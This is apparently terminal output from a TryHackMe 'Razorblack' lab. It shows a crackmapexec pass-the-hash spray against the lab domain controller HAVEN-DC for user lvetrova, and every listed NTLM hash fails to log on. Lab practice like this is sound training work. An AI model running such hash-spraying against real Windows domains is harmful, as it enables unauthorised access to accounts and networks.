 ~/MH/Razorblack crackmapexec smb 10.10.25.146 -u lvetrova -H final_hash.txt ✔ 8s
SMB 10.10.25.146 445 HAVEN-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing
:True) (SMBv1:False)
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:1afedc472d0fdfe07cd075d36804efd0 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:4ea59b8f64c94ec66ddcfc4e6e5899f9 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:703a365974d7c3eeb80e11dd27fb0cb3 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:da3542420eff7cfab8305a68b7da7043 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:c378739d7c136c1281d06183665702ea STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:9f73aaafc3b6d62acdbb0b426f302f9e STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:6a5bad944868142e65ad3049a393e587 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:b112332330f11267486d21549d326bd5 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:f9b8c9864aa7bc53405ed45b48ef19ef STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:efe1e7cd1799ef6dff3c85b36239ef17 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:4104dd2ede9c241eb18bda7470310d91 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:d1d85bdc244f5d7185bcff43eea3ab53 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:361e1f12cb92caf151fc925eaa1b50f4 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:0d57dffbf71b62d021ea80c85b2e4ad3 STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:1a6c63def0c9586fc1d137416cc5a27a STATUS_LOGON_FAILURE
SMB 10.10.25.146 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:19d0d474d66bf927a8f20271887e38a5 STATUS_LOGON_FAILURE